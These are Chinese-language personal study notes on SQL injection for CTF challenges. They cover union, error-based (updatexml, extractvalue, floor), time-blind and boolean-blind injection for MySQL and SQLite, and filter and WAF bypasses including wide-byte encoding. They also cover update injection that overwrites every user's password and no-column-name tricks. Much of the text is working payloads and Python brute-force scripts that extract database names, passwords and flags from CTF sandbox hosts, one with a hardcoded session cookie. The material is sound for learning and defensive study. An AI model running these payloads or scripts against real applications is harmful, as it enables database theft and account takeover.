
联合查询注入
最近发现SQL注入·不是很熟练,记一下笔记,我在开头的判断上非常混乱,比如判断数字型和字符型,还有判断单引号闭合还是双引号闭合或者是判断字段长度,很多时候经常搞不清楚啊,嗯,问题很大。
数字型还是字符型判断
这就得要知道源代码的语句
假设源代码的语句是数字型的话,会长这样
$sql="SELECT * FROM users WHERE id=$id如果是字符型的话,应该长这样
$sql="SELECT * FROM users WHERE id=‘$id’我们先看数字型,数字型的话,如果你使用?id=1,语句就会变成
$sql="SELECT * FROM users WHERE id=1这肯定是会报对的
如果你是用?id=1’ ,那源代码就会变成
$sql="SELECT * FROM users WHERE id=1‘就肯定会报错
如果是字符型的话,你输入?id=1,源代码就会是
$sql="SELECT * FROM users WHERE id=‘1‘这个时候也是正确的,你输入?id=1′ 的话,就会变成
$sql="SELECT * FROM users WHERE id=‘1‘’这个时候就会报错
如果是字符型的话就要注意因为末尾会出现两个单引号,我们需要用–+ 或者是 # 去把它注释掉
于是我们发现,不管是输入数字1 还是字符 1‘ 会出现都正确的情况,这个时候就需要,逻辑判断
逻辑判断的话,就是再?id=1后面加上and 1=1或者是 and 1=2
假设源代码是数字型的话,源代码就会变成
$sql="SELECT * FROM users WHERE id=1 and 1=1这个时候不会报错,可是当我们换一个判断的时候
$sql="SELECT * FROM users WHERE id=1 and 1=2因为1=2是不成立的,所以如果他报错了,那就说明这个注入点是数字型的,没有报错就是字符型的
如果不报错,那就说明他是字符型的,因为当源代码是字符型的时候
$sql="SELECT * FROM users WHERE id=’1 and 1=2‘我们写的一整串都变成了字符,没有进行运算,因此不会报错
判断数据库版本
使用-1′ union select 1,2,version()–+即可获得数据库版本,为什么需要版本呢?因为版本是否大于5.0决定能否利用information_schema数据库。
爆字段长度
?id=1 order by 1,2,3 //数字型
?id=1’ order by 1,2,3 --+ //字符型
//还有一种方法是
?id=-1 union select 1,2,3
?id=-1' union select 1,2,3 --+爆数据库名
?id=-1 union select 1,2,database()
?id=1 union select 1,group_concat(schema_name) from information_schema.schemata --+ //这个方法我也是刚见到,觉得倍儿奇怪
//这里回来解释一下,我之前之所以有疑问,是因为做的题目的flag都在当前数据库下,但是当flag不在当前这个数据库的时候,我们就需要查询别的数据库,所以会有这个语句爆表名
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='库名' --+爆列名
-1' select 1,2,group_concat(column_name) from information_schema.columns where table_name='表名' --+获取数据
-1' select 1,2,group_concat(列名) from 表名.库名 --+
还有一种是: ' union select (select group_concat(flag) from test.flag)'目前碰到的一些小过滤
= 被过滤时,可以使用 like 来代替,空格过滤可以使用 + 或者是 /**/ 来绕过,当字符串有长度限制时,可以使用 mid() 函数或者是left() , right() , substr()函数都可以。然后还有一个就是,有时候题目的 # 他不会转化成url编码,不编码他就读不出来,踩过的大坑,所以我感觉,以后还是全部都打%23算了
刷题的时候碰到一个很奇怪的事情,就是不知道是什么被过滤了,反正就是-1′ select 1,2,group_concat(列名) from 表名.库名 –+ 这个命令他用不了,没事,可以换一个姿势
-1’ select 1,database(),表名 from 字段名#Xpath报错注入
当无论是数字型还是字符型都无法回显的时候,就需要用到报错注入或者是布尔盲注,先讲报错注入。
首先是核心函数updatexml()
函数原型:updatexml(xml_document,xpath_string,new_value)
正常语法:updatexml(xml_document,xpath_string,new_value)
第一个参数:xml_document是string格式,为xml文档对象的名称
第二个参数:xpath_string是xpath格式的字符串
第三个参数:new_value是string格式,替换查找到的负荷条件的数据 作用:改变文档中符合条件的节点的值
爆数据库名
1' and updatexml(1,concat(0x7e,(database()),0x7e),3)--+ //0x7e='~',也不一定非要用这个,也可以是#等等的字符话说为什么是这样的我其实也还没想好,按我的理解的话中间的参数是Xpath格式的字符串,而如果出现了非字符串格式就会报错(比如0x7e),然后updatexml()这个函数会将报错区域的的内容回显,这就是报错注入的原理
爆表名
1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),3)--+
这个报错注入最多只能回显32位,于是我们可以使用substr(xxxx,1,30)函数来进行控制回显,也可以使用left(),right()这一类的函数,当然substr(xxx,-number)同样可以做到从右往左取。
注意:括号内的命令有一个select一定不要漏掉,然后还有concat()中间的Xpath语句一定要记得加括号
爆列名
1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),3)--+爆字段
1‘ and updatexml(1,concat(0x7e,(select group_concat(username,id,password) from users),0x7e),1)–+
以上就是关于报错注入的upatexml()函数的用法
SQL注入之时间盲注
时间盲注其实核心就是利用sleep()这个延时函数来对数据库名和表名进行判断,然后进行注入的
if(exp,v1,v2):如果表达式 expr 成立,返回结果 v1;否则,返回结果 v2
substr(s,n,len):获取从字符串 s 中的第 n 个位置开始长度为 len 的字符串
sleep(duration):在duration参数给定的秒数之后运行了解完核心函数之后接下来就是利用
判断:' and if(1=1, sleep(10),1) --+ //这里用来判断是否是时间盲注,可以和数字型字符型混合着用
判断库名:1' and if(ascii(substr(database(),1,1))>110,sleep(3),1) --+
判断表名:1' and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),1,1))=110,sleep(3),1) --+ //接下来的就都是老生常谈,不再赘述最后就是贴上脚本
#! /usr/bin/env python
# _*_ coding:utf-8 _*_
import requests
import sys
import time
session=requests.session()
url = "http://challenge-e53e5a329b0199fa.sandbox.ctfhub.com:10080/?id="
name = ""
for k in range(1,10):
for i in range(1,10):
print(i)
for j in range(31,128):
j = (128+31) -j
str_ascii=chr(j)
#数据库名
payolad = "if(substr(database(),%s,1) = '%s',sleep(1),1)"%(str(i),str(str_ascii))
#表名
#payolad = "if(substr((select table_name from information_schema.tables where table_schema='sqli' limit %d,1),%d,1) = '%s',sleep(1),1)" %(k,i,str(str_ascii))
#字段名
#payolad = "if(substr((select column_name from information_schema.columns where table_name='flag' and table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii))
start_time=time.time()
str_get = session.get(url=url + payolad)
end_time = time.time()
t = end_time - start_time
if t > 1:
if str_ascii == "+":
sys.exit()
else:
name+=str_ascii
break
print(name)
#查询字段内容
for i in range(1,50):
print(i)
for j in range(31,128):
j = (128+31) -j
str_ascii=chr(j)
payolad = "if(substr((select flag from sqli.flag),%d,1) = '%s',sleep(1),1)" %(i,str_ascii)
start_time = time.time()
str_get = session.get(url=url + payolad)
end_time = time.time()
t = end_time - start_time
if t > 1:
if str_ascii == "+":
sys.exit()
else:
name += str_ascii
break
print(name)
来一个POST版
import requests
import base64
import datetime
url='http://node5.anna.nssctf.cn:28602/'
flag = ''
for i in range(1,100):
low = 32
high = 130
mid = (high + low) // 2
while (low < high):
#payload = "1'||if((ascii(substr((DATABASE()),{},1)))>{},sleep(1),1)#"
#payload = "1'||if((ascii(substr((SELECT/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/DATABASE()),{},1)))>{},sleep(1),1)#"
#payload = "1'||if((ascii(substr((SELECT/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema/**/like/**/DATABASE()/**/AND/**/table_name/**/like/**/'user'),{},1)))>{},sleep(1),1)#"
payload = "1'||if((ascii(substr((SELECT/**/group_concat(password)/**/from/**/users.user),{},1)))>{},sleep(1),1)#"
payload = payload.format(i, mid)
print(payload)
data = {
'username':payload,
'passwd':'1'
}
time1 = datetime.datetime.now()
r = requests.post(url, data)
time2 = datetime.datetime.now()
time = (time2 - time1).seconds
if time > 1:
low = mid + 1
else:
high = mid
mid = (low + high) // 2
if (mid == 32 or mid == 130):
break
flag += chr(mid)
print(flag)SQL注入的一些过滤绕过
空格绕过:/**/ %20 %09 %0a %0b %0c %0d %a0
括号绕过空格
字符串绕过:大小写绕过(比如order被禁用的时候可以使用Order),双写绕过
内敛注释绕过:id=-1’/*!UnIoN*/SeLeCT1,2,concat(/*!table_name*/) FrOM/*information_schema*/.tables/*!WHERE*//*!TaBlE_ScHeMa*/like database()#
编码绕过:如URLEncode编码,ASCII,HEX,unicode编码绕过:
or1=1即%6f%72%20%31%3d%31,而Test也可以为CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)。
等价函数绕过:hex()、bin()==>ascii()
sleep()==>benchmark()
concat_ws()==>group_concat()
mid()、substr()==>substring() @@user==>user() @@datadir==>datadir()
举例:substring()和substr()无法使用时:?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74或者:
substr((select’password’),1,1)=0x70strcmp(left(‘password’,1),0x69)=1strcmp(left(‘password’,1),0x70)=0strcmp(left(‘password’,1),0x71)=-1
or,and绕过:or=|| and=&&
引号过滤绕过:如table_name=”表名”的时候,必须要用到引号,如果这个时候引号被禁用,可以尝试使用16进制绕过,将表名16进制转换,记得加上0x。
逗号绕过:在进行报错注入和布尔盲注的时候,会用到substr(,)函数来截取字符串,期间一定会用到逗号,这个时候,如果逗号被过滤的话,就可以使用 from for来进行绕过,比如,select substr(database(0from1for1);当我们碰到要使用limit 0,1的情况的时候,就会用到offset来进行逗号绕过
比较符号>号和<号绕过:布尔盲注的时候,通常会使用到比较符号,如果这个时候比较符号被禁用,就要用到greatest()绕过,select* from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64
注释符号绕过:注释符号用的很经常,但是也最有可能被办,这个时候就要用到
id=1’union select 1,2,3||’1
最后的or ‘1闭合查询语句的最后的单引号,或者:
id=1’union select 1,2,’3
=号绕过:like或者是>或者是<
换行符绕过:%0a 、%0d
宽字节注入
当MySQL数据库使用GBK(宽字节)编码的时候,会把两个字节当做一个汉字,前提是前一个ascii码要>128,例如%df

当MySQL数据库使用gbk编码的时候,你输入?id=1’会被转义成?id=1\’,这个时候,我们就需要把\给注释掉或者是给无效化,我们就要再添加一个字节,把\转义成汉字
\的url编码是%5c,这个时候,我们输入?id=1%df’ 就会被转义成?id=1%df%5c’,也就是

这个时候反斜杠就被我们成功无效化掉了
还有一种方法是,将 \’ 中的 \ 过滤掉,例如可以构造 %**%5c%5c%27 ,后面的 %5c 会被前面的 %5c 注释掉。
Sqlite时间盲注
Sqlite注入其实和mysql注入差不多,但是时间盲注的差异较大,因此单独拿出来
在Sqlite注入中,没有sleep,也没有if
sleep用randomblob代替
if用case代替
1'/**/or/**/(case/**/when(2>1)/**/then/**/randomblob(100000000)/**/else/**/0/**/end)/*这个是用来摸奖的payload,前提是我们判断出来了这是sqlite盲注才可以使用,主要用于判断是否是sqlite时间盲注
然后就是直接上脚本
这里使用的是vnctf2025的奶龙回家脚本
import requests
import time
url = 'http://node.vnteam.cn:44112/login' # 目标 URL
flag = '' # 存储爆破得到的密码
# 假设最大密码长度为 500,逐个字符进行猜测
for i in range(1, 500):
low = 32
high = 128
mid = (low + high) // 2
while low < high:
time.sleep(0.2)
# 构造 SQL 注入 payload,用于爆破 password 字段
payload = (
"1'/**/or/**/("
"case/**/when(substr((select/**/hex(group_concat(password))/**/from/**/users),{0},1)>'{1}')/**/then/**/randomblob(50000000)"
"else/**/0/**/end)/*"
).format(i, chr(mid)) # 将当前索引 i 和字符 chr(mid) 填入 payload
# 构造 POST 请求数据
datas = {
"username": "123", # 假设用户名固定
"password": payload # 使用构造的 SQL 注入 payload
}
start_time = time.time() # 开始请求计时
res = requests.post(url=url, json=datas) # 发送 POST 请求
end_time = time.time() # 请求结束计时
spend_time = end_time - start_time # 计算请求时间
# 如果请求时间超过 0.19 秒,表示猜测的字符较大
if spend_time >= 0.19:
low = mid + 1
else:
high = mid
mid = (low + high) // 2 # 更新二分查找的 mid
if mid == 32 or mid == 127:
break # 如果遇到 ASCII 边界,停止
flag += chr(mid) # 将猜测到的字符添加到密码中
print(flag) # 打印当前已爆破的密码部分
# 最后将得到的密码从十六进制转换成字符串并打印出来
print('\n' + bytes.fromhex(flag).decode('utf-8'))
Sqlite3布尔盲注
import requests
import string
str = string.ascii_letters + string.digits
url = "http://node4.anna.nssctf.cn:28909/query"
s = requests.session()
headers = {'Cookie': 'session=eyJyb2xlIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.Z_JOvQ.nqP1_EeJLQ_BURB7vTM_HqlNYhQ'}
if __name__ == "__main__":
name = ''
for i in range(0,100):
char = ''
for j in str:
#表+字段
payload = "1 and substr((select name from sqlite_master where type='table' limit {},1),1,1)='{}'".format(i,j)
#数据
# payload = "1 and substr((select flag from flag limit 0,1),{},1)='{}'".format(i, j)
data = {"id": payload}
r = s.post(url=url, data=data, headers=headers)
#print(r.text)
if "exist" in r.text:
name += j
print (j, end='')
char = j
break
if char == '%':
break
好的我反悔了,我觉得sqlite注入还是挺难的,拿出来讲讲,大体相似,就是它没有information_tables这张表。
# 数据库基础语法
sqlite3 sqltest.db #sqlite的每一个数据库就是一个文件
#执行这个命令成功创建数据库文件之后,将提供一个 sqlite> 提示符。
sqlite> .databases #判断数据库是否存在
sqlite> .open sqltest.db #打开数据库
sqlite> .tables #列出数据库中所有的表
sqlite> .schema test #得到该表所使用的命令
#创建表,语句和mysql差不多,先进入sqlite>下
sqlite> create table test(
...> id INT PRIMARY KEY NOT NULL,
...> name char(50) NOT NULL
...> );
#向表中插入数据
sqlite> insert into test (id,name) values (1,'alice');
sqlite> insert into test (id,name) values (2,'bob');
#查询语句
sqlite> select * from test;
#导入导出
sqlite3 testDB.db .dump > testDB.sql #导出
sqlite3 testDB.db < testDB.sql #导入
0' union select 1,2,sql from sqlite_master;
or
0' union select 1,2,sql from sqlite_master where type='table';
or
0' union select 1,2,sql from sqlite_master where type='table' and name='user_data';查数据库查表查字段一键三连
0' union select 1,2,group_concat(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' --
或者使用limit来输出一行结果
0' union select 1,2,tbl_name FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 2 offset 1 --Update注入
本次学习的update注入我查了一下,这道题感觉不像是很传统的update注入,后续再补充上比较传统的。
在做到[HUBUCTF 2022 新生赛]ezsql的时候要遇到了update注入,如何判断出来的呢

因为源码中有很明显的特征,然后就是开始注入,测试注入点

通过这个来判断的话,注入点可能会在age,毕竟age被限制了,然后开始尝试注入,这里头没有waf

nickname=123&age=11,description=(select%20database())#&description=12345&token=ec9e1e14164d971828a15a0f6996d67c然后可以得到数据库名为demo2,说明这个方法是可行的,于是就用传统的方法一直往下注入就行。

查询到这里的时候本来想直接读取description来获取flag,但是被限制住了,不过没有关系,我们可以读取到密码,然后发现密码是md5,然后就涉及到关于update注入的特点,update再mysql中用于更新数据库中的数据,也就是说,我们一更新,可以更新所有username的password,最后登陆即可
nickname=asdf&age=111,password=0x3437626365356337346635383966343836376462643537653963613966383038#&description=aaa&token=31ad6e5a2534a91ed634aca0b27c14a9
需要注意的是,再update中不知道怎么回事,password需要用16进制进行转化,然后查询表明的时候也是,表明需要进行16进制转化,不然会查询不到,库库报错
这个update注入感觉有点那啥,不是很正规的感觉不知道为什么,然后我就特地去学习了一下,接下来是比较常用的一些update注入payload
查库名:
1' and UpdateXML(1,concat('~',database()),1))# //UpdateXML()函数
1' and ExtractValue(1,concat('~',database())))# //ExtractValue()函数
1' and (select 1 from (select count(*),concat('~',database(),'~',floor(rand(0)*2)) as x from information_schema.tables group by x)a)#) //floor报错查表名:
1' and UpdateXML(1,concat('~',(select table_name from information_schema.tables where table_schema = database() limit 0,1)),1)# //UpdateXML()函数
1' and ExtractValue(1,concat('~',(select table_name from information_schema.tables where table_schema = database() limit 0,1)))# //ExtractValue()函数
1'and (select 1 from (select count(*),concat('~',(select table_name from information_schema.tables where table_schema = database() limit 0,1),'~',floor(rand(0)*2))as x from information_schema.tables group by x)a)# //floor报错查字段:
1' and UpdateXML(1,concat('~',(select column_name from information_schema.columns where table_name = 'users' limit 0,1)),1)# //UpdateXML()函数
1' and ExtractValue(1,concat('~',(select column_name from information_schema.columns where table_name = 'users' limit 0,1)))# //ExtractValue()函数
1'and (select 1 from (select count(*),concat('~',(select column_name from information_schema.columns where table_name = 'users' limit 0,1),'~',floor(rand(0)*2))as x from information_schema.tables group by x)a)# //floor报错查数据:
//UpdateXML()函数:
查username:1' and UpdateXML(1,concat('~',(select username from users limit 0,1)),1)#
查password:1' and UpdateXML(1,concat(0,(select substr(password,1) from users where username='admin')),1)#
//ExtractValue()函数:
查username:1' and ExtractValue(1,concat('~',(select username from users limit 0,1)))#
查password:1' and ExtractValue(1,concat(0,(select substr(password,1) from users where username='admin')))#
//floor()报错:
1'and (select 1 from (select count(*),concat('~',(select concat(username,'~',password) from users limit 0,1),'~',floor(rand(0)*2))as x from information_schema.tables group by x)a)#
无列名注入
前置知识
过滤掉所有注释符的时候,可以使用‘1来代替,有时候还是真的会忽略掉这个最简单的注释
然后就是在平时正常的sql注入中,我们正常使用的都是默认库information.schema,但是如果有的题目把infromation过滤掉了呢,那不是炸了吗,所以今天这道题目讲的就是如何在这种过滤下进行sql注入
首先是我jay神的两种方法(大爱jay神)
InnoDb引擎
从MYSQL5.5.8开始,InnoDB成为其默认存储引擎。而在MYSQL5.6以上的版本中,inndb增加了innodb_index_stats和innodb_table_stats两张表(mysql.innodb_table_stats),这两张表中都存储了数据库和其数据表的信息,但是没有存储列名。高版本的 mysql 中,还有 INNODB_TABLES 及 INNODB_COLUMNS 中记录着表结构。
sys数据库
在5.7以上的MYSQL中,新增了sys数据库,该库的基础数据来自information_schema和performance_chema,其本身不存储数据。可以通过其中的schema_auto_increment_columns(sys.schema_auto_increment_columns)来获取表名。
以上的两种数据库都可以帮助我们获取到表名,但是没有办法获得列名,因此接下来我们要做的就是进行无列名注入。
首先先来看看以上两种东西的用法
1'//union//select//1,2,group_concat(database_name)//from//mysql.innodb_table_stats//where/**/'1 //查询库名
1'/**/union/**/select/**/1,2,group_concat(table_name)/**/from/**/mysql.innodb_table_stats/**/where/**/'1 //查询表名

可以看到还是非常好理解的,就是不知道为什么,where后面突然没东西了好难受,然后第二种的那个玩意儿我没试出来,很奇怪,这里猜测应该是版本的问题,要不就是我的语法用错了
这里再介绍另外一种,是在YLCTF里头学到的,但是在这道题目里头用不通。就是使用这个库sys.schema_table_statistics_with_buffer
无列名注入
ok,那么接下来就是我们最重点的无列名注入的payload
这是我们一张完整的user

然后我们需要查看单列,这个时候就要用到我们的命令
select `2` from (select 1,2,3 union select * from user)xxx;
那么如果我们的 ` 被过滤了要怎么办呢,没关系,我们还可以使用别名绕过,再次大爱我jay神
select 1 as a,2 as b,3 as c union select * from user;
select b from (select 1 as a,2 as b,3 as c,4 as d union select * from user)xxx;
join盲注列名
select * from (select * from user as b join user as c)xxx; //join注入查第一个列名
select * from (select * from user as b join user as c using(id))xxx; //join注入查第二个列名,以此类推
ok,那么到这里无列名注入就学完了,无敌了,直接开始爆题
1'/**/union/**/select/**/1,2,`1`/**/from/**/(select/**/1/**/union/**/select/**/*/**/from/**/ctftraining.flag)xxx/**/where/**/'1还有一种方法是
1'union/**/select/**/1,2,group_concat(`1`)/**/from/**/(select/**/1/**/union/**/select/**/*/**/from/**/ctftraining.flag)xxx/**/union/**/select/**/1,2,3/**/'1

这个flag列在哪个表下面需要自己一个一个尝试
然后还有一种方法是位或运算,附上脚本,没有研究。
import requests
url='http://node5.anna.nssctf.cn:28762/index.php'
flag = ''
count = 1
while True:
for i in range(32, 127):
data = {
# "id": f"1'|if(ascii(substr((select(group_concat(table_name))from(mysql.innodb_table_stats)where(database_name=database())),{count},1))={i},1,2)||'"
# "id": f"1'|if(ascii(substr((select/**/database_name/**/from/**/mysql.innodb_table_stats/**/group/**/by/**/database_name/**/LIMIT/**/0,1),{count},1))={i},1,2)||'"
# "id": f"1'|if(ascii(substr((select/**/group_concat(database_name)from/**/mysql.innodb_table_stats),{count},1))={i},1,2)||'"
# "id": f"1'|if(ascii(substr((select(group_concat(table_name))from(mysql.innodb_table_stats)),{count},1))={i},1,2)||'"
"id": f"1'|if(ascii(substr((select(group_concat(`1`))from(select/**/1/**/union/**/select/**/*/**/from/**/ctftraining.flag)xxx),{count},1))={i},1,2)||'"
}
resp = requests.post(url=url, data=data)
#print(resp.text)
if 'Here is your want!' in resp.text:
flag += chr(i)
print(flag)
break
elif i == 126:
exit()
#time.sleep(0.1)
count += 1
还看到有人用了一种方法用%00当作注释符,一起记录一下,具体命令如下
1';%00但是我本身并没有成功,看到jay神使用burp打的,但是我靶机到期了,就这样吧,偷懒偷懒
sql注入之编码报错绕过
在做到一道sql诸如的时候遇到了以下回显

这个是和union连接的两个字符之间的字符规则不一样导致的,于是我们就需要把所有的字符规则统一成information的,而information的字符规则为utf8_general_ci
完整的payload如下
payload=1'%20union%20select%201,1,3,4,group_concat(table_name)%20collate%20utf8_general_ci%20from%20information_schema.tables%20where%20table_schema=database()%23可以看到相关用法就这么用就行了
然后就是遇到了比较恶心的一点是flag被作者藏起来了,那这个时候就可以用到大佬的思路了,通常flag这个字段都是在这一列中最长的,于是我们直接搜索最长的字段,有一定概率爆出来,就当作是一种额外的思路吧

payload=1"%20union%20select%201,1,3,4,MAX(grade)%20collate%20utf8_general_ci%20from%20students#









